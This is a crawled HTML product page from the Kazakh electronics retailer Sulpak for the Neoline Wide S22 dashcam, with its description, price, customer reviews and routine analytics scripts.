

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/g/videoregistrator_neoline_wide_s22_427_115
body_size: 31274
content:



<!DOCTYPE html>
<html lang="ru">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=tozvbuSvyRg40tRJVvFgPROj67AaVYIcBGrpgyjbf2Y">
    <link fetchpriority="high" rel="preload" href="" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_2.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/videoregistrator_neoline_wide_s22_427_115" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/",
                    "name" : "Главная"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/p/navigaciya_i_detektirovanie_radarov",
                    "name" : "Автоэлектроника"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/videoregistratoriy",
                    "name" : "Видеорегистраторы"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/videoregistratoriy/almaty/7754_474",
                    "name" : "Видеорегистраторы Neoline"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 5,
                "item" : {
                    "@id" : "https://www.sulpak.kz/g/videoregistrator_neoline_wide_s22_427_115",
                    "name" : "Видеорегистратор Neoline Wide S22"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">




<script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "url": "www.sulpak.kz/g/videoregistrator_neoline_wide_s22_427_115",
        "category": "Видеорегистраторы",
        "image": "https://object.pscloud.io/cms/cms/Photo/img_0_427_115_2.png",
        "brand": "Neoline",
        "manufacturer": "Neoline",
        "productID": "433445",

            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "5",
                "worstRating": "0",
                "bestRating": "5" 
            },
                    "description": "Компактный размер и высокое качество съемки\n\n\t\t\t\t\n\t\t\t\t\t\n\n                  \n                    \n                     \n                    \n                    \n            \n\t\t\t\t\tКомпактный размер\nNeoline Wide S22 по размеру немногим больше спичечного коробка, поэтому не будет привлекать внимание, например, на парковке.\n\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\t\n\n                  \n                    \n                     \n                    \n                    \n            \n\t\t\t\t\tВысокое качество съемки\nNeoline Wide S22 снимает видео с разрешением Full HD 1920*1080 при 30 кадрах в секунду, предоставляя качественную, детализированную картинку.\n\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\t\n                  \n                    \n                     \n                    \n                    \n            \n\t\t\t\t\tУлучшенная контрастность видео\nNeoline Wide S22 оснащен функцией расширенного динамического диапазона WDR, обеспечивающей сбалансированное изображение по цвету и свету в сложных условиях: при подсветке сзади и интенсивном изменяющемся освещении. Особенно это важно при въезде и выезде из тоннеля, при ярком прямом солнечном освещении и пр. Благодаря функции WDR в видеорегистраторе NEOLINE Wide S22 качество видеосъемки остается на высоком уровне даже в самых сложных условиях.\n\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\t\n\n                  \n                    \n                     \n                    \n                    \n            \n\t\t\t\t\tШирокий угол обзора\nБлагодаря широкому углу обзора в 140° Neoline Wide S22 охватывает все 5 полос дорожного полотна, при этом не искажая картинку. Видеорегистратор зафиксирует действительно все, что происходит на дороге.\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\t\n\n                  \n                    \n                     \n                    \n                    \n            \n\t\t\t\t\tСистема оповещения об остановленной записи\nДля предупреждения случаев отсутствия записи в Neoline Wide S22 предусмотрена функция оповещения об остановленной записи. Видеорегистратор подает специальный звуковой сигнал",
        "name": "Видеорегистратор Neoline Wide S22",
        "offers": {
            "@type": "Offer",
            "availability": "https://schema.org/OutOfStock",
            "price": "19990.0",
            "priceCurrency": "KZT"
        }
, "review":[
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Джордан"
                    },
                    "datePublished": "11-01-2022",
                    "description": "Чем мне нравится регистратор от неолайн? Двумя вещами: тем, что он маленький и тем, что даже спустя почти полтора года после покупки он всё еще работает так же здорово, как и в первый день. За эти полтора года ни одного выключения самопроизвольного не было. Ну и качество изображения конечно, отличное, многим более дорогим регам дает фору (если на ПК смотреть). ",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                },
                
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Ильяс"
                    },
                    "datePublished": "28-10-2021",
                    "description": "Очень рад покупке. Он небольшой, не загораживает обзор. Качество видео очень высокое. Тут хорошая и прошивка, и процессор. Управляется тоже хорошо, удобно, во время езды вообще не отвлекаюсь. Хороший экранчик, достаточно яркий. Очень быстро скачивается видео на компьютер.  Выглядит красиво. ",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                },
                
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Алибек"
                    },
                    "datePublished": "14-10-2021",
                    "description": "Хороший недорогой видеорегистратор, да еще и пишет видео в HD качестве. Тут есть и датчик движения, и контрастность тут высокая, удобно смотреть видео прямо на экране. Сам по себе регистратор не большой, он обзор не загораживает. Но линза большая, поэтому угол обзора достаточно широкий.  Крепится быстро на присоску. Акумулятор надежный, работает долго.  ",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                }
                ]    }
</script>



    <meta property="og:locale" content = "ru_KZ"/>
        <title>Видеорегистратор Neoline Wide S22 в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание</title>
        <meta name="description" content="Видеорегистратор Neoline Wide S22. Высота коробки (м): 0.12. Ширина коробки (м): 0.175. Глубина коробки (м): 0.065. Вес брутто (кг): 0.058. Дизайн: â­&#x90;****.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Видеорегистратор Neoline Wide S22 в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание" />
        <meta name="og:description" content="Видеорегистратор Neoline Wide S22. Высота коробки (м): 0.12. Ширина коробки (м): 0.175. Глубина коробки (м): 0.065. Вес брутто (кг): 0.058. Дизайн: â­&#x90;****.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/g/videoregistrator_neoline_wide_s22_427_115" />
            <meta name="robots" content="index, follow" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/videoregistrator_neoline_wide_s22_427_115" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/videoregistrator_neoline_wide_s22_427_115" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/videoregistrator_neoline_wide_s22_427_115" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="ru-RU" data-is-crawler="False" data-currency-code="KZT">
    




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Ваш город
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Нет
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Да
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '433445',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: 19990
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Перейти в корзину" />
        <input type="hidden" class="buy-product-text" value="Купить" />
        <input type="hidden" class="buy-alternate-text" value="Заказать в мой город" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Интернет-магазин Sulpak"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/Shops/1">
                            <span>
                                Магазины
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Установка и настройка техники</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Акции
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Гид покупателя
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Кредит и рассрочка
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/videoregistrator_neoline_wide_s22_427_115" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Интернет-магазин Sulpak"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Каталог товаров
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Поиск"
               data-placeholder-mobile="Поиск"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Закрыть"
               data-base-url="/Search?query="
               data-show-history="true"
               data-empty-text1="К сожалению, по запросу"
               data-empty-text2="ничего не найдено"
               data-history-title="История поиска"
               data-suggestions-title="Результаты поиска"
               data-language-id="3"
               data-city-id="1"
               data-categories-title="Категории"
               data-currency="₸"
               data-show-all="Показать все результаты"
               data-products-title="Подходящие товары"
               data-popular-title="Популярные товары">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Акции</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Вход или регистрация"
									data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fvideoregistrator_neoline_wide_s22_427_115"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Личный кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонусов"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Избранные товары">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Установка и настройка техники
									</div>
								</a>
							</li>

							<li>
								<a href="/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Уцененные товары
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Распродажа
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Оплата и доставка
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Условия возврата и гарантии
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Гид покупателя
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
